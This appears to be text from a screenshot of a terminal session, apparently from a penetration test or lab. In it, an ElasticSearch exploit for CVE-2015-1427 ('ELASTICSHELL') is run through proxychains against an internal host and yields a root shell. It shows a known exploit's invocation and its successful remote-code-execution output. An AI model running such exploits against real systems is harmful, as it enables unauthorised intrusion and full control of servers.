 ❯ proxychains python2.7 elasticsearch.py 172.20.0.124
ProxyChains-3.1 (http://proxychains.sf.net)
|DNS-request| ::1
|S-chain|-<>-127.0.0.1:1080-<><>-4.2.2.2:53-<><>-OK
|S-chain|-<>-127.0.0.1:1080-<><>-4.2.2.2:53-<><>-OK
|S-chain|-<>-127.0.0.1:1080-<><>-4.2.2.2:53-<><>-OK
|DNS-response|: ::1 does not exist
ELASTICSHELL
Exploit for ElasticSearch , CVE-2015-1427   Version: 20150309.1
{*} Spawning Shell on target... Do note, its only semi-interactive... Use it to drop a better payload or so
mething
~$ whoami
|S-chain|-<>-127.0.0.1:1080-<><>-172.20.0.124:9200-<><>-OK
root
~$